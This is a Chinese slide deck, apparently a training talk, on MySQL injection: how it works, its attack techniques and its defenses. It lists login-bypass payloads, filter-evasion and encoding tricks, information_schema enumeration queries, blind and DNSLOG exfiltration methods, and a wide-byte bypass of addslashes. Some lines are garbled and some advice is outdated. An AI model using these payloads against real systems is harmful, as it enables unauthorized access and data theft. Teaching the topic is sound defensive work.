Slide 1

MySQL注入
主讲人：宋彪

Slide 2

CONTENT
MySQL注入基本概念及危害
如何防止SQL注入
04
01
03
注入技巧
02
MySQL注入攻击常见方法

Slide 3
1
MySQL注入基本概念及危害

Slide 4


01
SQL语言的正常查询流程
1.用户输入用户名和密码发送表单
2.服务器上的程序如php等进行接收处理
3.用获取的参数拼接sql语句如
select id from users where username=$username and passwd=$passwd;
服务器
客户端
4.服务器向用户返回查询结果，即id等信息

Slide 5

01
SQL注入的攻击流程
1.黑客输入恶意数据如admin' or '1'='1';--并发送表单到服务器
2.服务器上的程序如php等进行接收处理
3.用恶意参数拼接sql语句如
select id from users where username=$username and passwd=$passwd;
服务器
攻击者
4.此时拼接出语句如下:
select id from users where username='admin' or '1'='1';--' and passwd=$passwd
密码验证段被注释，从而被绕过
5.服务器向攻击者返回查询结果，即管理者段id等信息，攻击者无需知道正确密码就得知了相关敏感信息

Slide 6

02
SQL注入成因及相关危害
SQL注入的成因
代码未经严格检查过滤就被执行，从而改变了原代码的编写用途。
SQL注入的相关危害
1.绕过登陆验证从而实现越权访问
2.获取敏感数据
3.操作文件，对敏感文件进行篡改
4.远程执行命令
sql注入是一种相当普遍而且危险的漏洞！

Slide 7
2
MySQL注入攻击常见方法

Slide 8
02
注入常见参数
group_concat()：和 concat() 类似
concat_ws()：用法类似
hex() 和 unhex()：用于 hex 编码解码
loselect xxoo into outfile '路径'：权限较高可直接写文件
ad_file()：以文本方式读取文件
user()：当前数据库用户
database()：当前数据库名
version()：当前使用的数据库版本
@@datadir：数据库存储数据路径
concat()：联合数据，用于联合两条数据结果。

Slide 9
02
行间注释
DROP sampletable;--
DROP sampletable;#
行内注释
DROP/*comment*/sampletable` DR/**/OP/*绕过过滤*/sampletable` SELECT/*替换空格*/password/**/FROM/**/Members
/*! MYSQL专属 */SELECT /*!32302 1/0, */ 1 FROM tablename
字符串编码
ASCII()：返回字符的 ASCII 码值
CHAR()：把整数转换为对应的字符
语法参考与小技巧

Slide 10

02
后台万能密码
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
以不同的用户登陆 ' UNION SELECT 1, 'anotheruser', 'doesnt matter', 1--

Slide 11

02
主要思路是构造一个截断，然后让语句永真或永假，以此观察页面的变化
常用判断方式

Slide 12
3
注入技巧

Slide 13
03
盲注
盲注就是在sql注入过程中，sql语句执行的选择后，选择的数据不能回显到前端页面。此时，我们需要利用一些方法进行判断或者尝试，这个过程称之为盲注
基于时间
  利用sleep()函数，对比页面加载时间
ascii函数:将括号内字符转为ascii码 sleep()函数，使查询等待某段时间
substr(a,b,c)函数：对于a字符串，从b位开始截取c个长度单位

Slide 14

03
盲注
基于布尔
  页面只返回True和False两种类型页面。利用页面返回不同，逐个猜解数据
基于报错(以floor为例)
  利用了MySQL的第8652号bug ：Bug #8652 group by part of rand() returns duplicate key error来进行的盲注，使得MySQL由于函数的特性返回错误信息
concat函数：拼接字符串 floor函数：向下取整
0x23: #号 rand函数：范围内取任意值

Slide 15
03
绕过技巧
hex 编码
03
01
SELECT * FROM Users WHERE username = 0x61646D696E
引号限制
04
char() 函数
02
SELECT * FROM Users WHERE username = CHAR(97, 100, 109, 105, 110)
绕过字符串黑名单
03
02
SELECT 'a' 'd' 'mi' 'n';
SELECT CONCAT('a', 'd', 'm', 'i', 'n');
SELECT CONCAT_WS('', 'a', 'd', 'm', 'i', 'n');
SELECT GROUP_CONCAT('a', 'd', 'm', 'i', 'n');

Slide 16
c
03
2
example
SELECT IF(1=1, true, false);
SELECT CASE WHEN 1=1 THEN true ELSE false END;
1
函数
CASE, IF(), IFNULL(), NULLIF().
条件语句注入

Slide 17
03
注入语句备忘
SELECT database();
SELECT schema_name FROMinformation_schema.schemata;
1
数据库名
UNION SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE version=10
2
表名
UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 'tablename'
3
列名
-- 查询字段名为 username 的表
SELECT table_name FROM information_schema.columns WHERE column_name = 'username';
-- 查询字段名中包含 username 的表
SELECT table_name FROM information_schema.columns WHERE column_name LIKE '%user%';
4
根据列名查询所在的表

Slide 18
03
DNSLOG 注入
宽字节注入
DNS 在解析的时候会留下日志，通过读取多级域名的解析日志，来获取信息。简单来说就是把信息放在高级域名中，传递到自己这，然后读取日志，获取信息。
国内最常使用的 GBK 编码，这种方式主要是绕过 addslashes 等对特殊字符进行转移的绕过。反斜杠 \ 的十六进制为 %5c，在你输入 %bf%27 时，函数遇到单引号自动转移加入 \，此时变为 %bf%5c%27，%bf%5c 在 GBK 中变为一个宽字符「縗」。%bf 那个位置可以是 %81-%fe 中间的任何字符。简易就是将单引号释放

Slide 19
常用工具
03
Burp Suite：Burp Suite 使用介绍
Tamper Data (Firefox addon)
HackBar (Firefox addon)
sqlmap：sqlmap 用户手册

Slide 20
4
如何防止MySQL注入
Memories, beautiful very hurt, memories, memories of the past but can not go back.You can be happy to live just by yourself.

Slide 21


04
防止SQL注入，我们需要注意以下几个要点：
1.永远不要信任用户的输入。对用户的输入进行校验，可以通过正则表达式，或限制长度；对单引号和 双"-"进行转换等。
2.永远不要使用动态拼装sql，可以使用参数化的sql或者直接使用存储过程进行数据查询存取。
3.永远不要使用管理员权限的数据库连接，为每个应用使用单独的权限有限的数据库连接。
4.不要把机密信息直接存放，加密或者hash掉密码和敏感的信息。
5.应用的异常信息应该给出尽可能少的提示，最好使用自定义的错误信息对原始错误信息进行包装
6.sql注入的检测方法一般采取辅助软件或网站平台来检测，软件一般采用sql注入检测工具jsky，网站平台就有亿思网站安全平台检测工具。MDCSOFT SCAN等。采用MDCSOFT-IPS可以有效的防御SQL注入，XSS攻击等。

Slide 22
防止注入方法
04
开启php的魔术模式
网站代码里写入过滤sql特殊字符的代码
开启网站防火墙
连接数据库时，使用预编译语句
在表单中通过js绑定数据类型、或者过滤一些非法字符
黑名单
白名单

Slide 23

04
php的魔术模式
开启magic_quotes_gpc=on之后，能实现addslshes()和stripslashes()这两个函数的功能，也就是单引号转义。在PHP4.0及以上的版本中，该选项默认情况下是开启的，所以在PHP4.0及以上的版本中，就算PHP程序中的参数没有进行过滤，PHP系统也会对每一个通过GET、POST、COOKIE方式传递的变量自动转换，换句话说，输入的注入攻击代码将会全部被转换，将给攻击者带来非常大的困难。
绕过：宽字节，char(),url编码，ascii

Slide 24


04
开启网站防火墙
这个东西，怎么说呢，看图吧
还是很有用的，至少解决了很多初级的hacker

Slide 25
Thank You
.
.
.

